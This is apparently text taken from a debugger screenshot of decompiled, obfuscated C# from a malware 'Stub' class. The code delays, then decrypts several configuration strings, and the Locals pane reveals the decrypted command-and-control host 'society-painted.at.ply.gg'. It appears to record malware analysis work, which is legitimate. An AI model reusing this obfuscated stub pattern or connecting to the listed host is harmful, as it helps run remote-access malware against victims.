 11 namespace Stub
12 {
13 // Token: 0x02000008 RID: 8
14 public class OkjKqCUjz8RBZcFCCHyAGkSg7
15 {
16 // Token: 0x06000026 RID: 38 RVA: 0x0000268C File Offset: 0x0000088C
17 [STAThread]
18 public static void A6nji4EPnB1NP637xMAnIDZfK()
19 {
20 Thread.Sleep(checked(rdsCBdoltVfe2ixqwLjBL5PZ8.wBKTieetD0oItAqKIIWZlDILg * 1000));
21 try
22 {
23 rdsCBdoltVfe2ixqwLjBL5PZ8.J45KhBKWEVRtdmpmzt4VlWZJS = Conversions.ToString(Uqh7iLRiD3VR32kcUcWDj6fcCkm2Yvu9jA3rzEZGn3SBB5rKbiCINLDRxv.u7NXZm2nykqfGmEpjDSr11JcL3JuEjmoA2gfkDgOdCJ4820GdFnvkBsqBr(rdsCBdoltVfe2ixqwLjBL5PZ8.J45KhBKWEVRtdmpmzt4VlWZJS));
24 rdsCBdoltVfe2ixqwLjBL5PZ8.Lby1tbSCIjdqGcaXTChXguCtr = Conversions.ToString(Uqh7iLRiD3VR32kcUcWDj6fcCkm2Yvu9jA3rzEZGn3SBB5rKbiCINLDRxv.u7NXZm2nykqfGmEpjDSr11JcL3JuEjmoA2gfkDgOdCJ4820GdFnvkBsqBr(rdsCBdoltVfe2ixqwLjBL5PZ8.Lby1tbSCIjdqGcaXTChXguCtr));
25 rdsCBdoltVfe2ixqwLjBL5PZ8.nFrcWYbTBTJMOAivGJ2p97DAu = Conversions.ToString(Uqh7iLRiD3VR32kcUcWDj6fcCkm2Yvu9jA3rzEZGn3SBB5rKbiCINLDRxv.u7NXZm2nykqfGmEpjDSr11JcL3JuEjmoA2gfkDgOdCJ4820GdFnvkBsqBr(rdsCBdoltVfe2ixqwLjBL5PZ8.nFrcWYbTBTJMOAivGJ2p97DAu));
26 rdsCBdoltVfe2ixqwLjBL5PZ8.dNYMCpimsDl5S5Zp5NjGL9rM1 = Conversions.ToString(Uqh7iLRiD3VR32kcUcWDj6fcCkm2Yvu9jA3rzEZGn3SBB5rKbiCINLDRxv.u7NXZm2nykqfGmEpjDSr11JcL3JuEjmoA2gfkDgOdCJ4820GdFnvkBsqBr(rdsCBdoltVfe2ixqwLjBL5PZ8.dNYMCpimsDl5S5Zp5NjGL9rM1));
27 rdsCBdoltVfe2ixqwLjBL5PZ8.c7xYZLH3CoYROQp2mroaZSHPO = Conversions.ToString(Uqh7iLRiD3VR32kcUcWDj6fcCkm2Yvu9jA3rzEZGn3SBB5rKbiCINLDRxv.u7NXZm2nykqfGmEpjDSr11JcL3JuEjmoA2gfkDgOdCJ4820GdFnvkBsqBr(rdsCBdoltVfe2ixqwLjBL5PZ8.c7xYZLH3CoYROQp2mroaZSHPO));
28 rdsCBdoltVfe2ixqwLjBL5PZ8.coBn8Z91b1eBz380KN5LJ04Nz = Environment.ExpandEnvironmentVariables(rdsCBdoltVfe2ixqwLjBL5PZ8.coBn8Z91b1eBz380KN5LJ04Nz);
29 rdsCBdoltVfe2ixqwLjBL5PZ8.VLC6mpRTGmJvOa5UgwaAgZqlm = Conversions.ToString(Uqh7iLRiD3VR32kcUcWDj6fcCkm2Yvu9jA3rzEZGn3SBB5rKbiCINLDRxv.u7NXZm2nykqfGmEpjDSr11JcL3JuEjmoA2gfkDgOdCJ4820GdFnvkBsqBr(rdsCBdoltVfe2ixqwLjBL5PZ8.VLC6mpRTGmJvOa5UgwaAgZqlm));
30 rdsCBdoltVfe2ixqwLjBL5PZ8.zBdOhI8cPJ5bL0NMV91o4ZWIC = Conversions.ToString(Uqh7iLRiD3VR32kcUcWDj6fcCkm2Yvu9jA3rzEZGn3SBB5rKbiCINLDRxv.u7NXZm2nykqfGmEpjDSr11JcL3JuEjmoA2gfkDgOdCJ4820GdFnvkBsqBr(rdsCBdoltVfe2ixqwLjBL5PZ8.zBdOhI8cPJ5bL0NMV91o4ZWIC));
00 %
Locals
Name Value Type
Stub.Uqh7iLRiD3VR32kcUcWDj6fcCkm2Yvu9jA3rzEZGn3SBB5rKbi... "society-painted.at.ply.gg" string
Microsoft.VisualBasic.CompilerServices.Conversions.ToString retu... "society-painted.at.ply.gg" string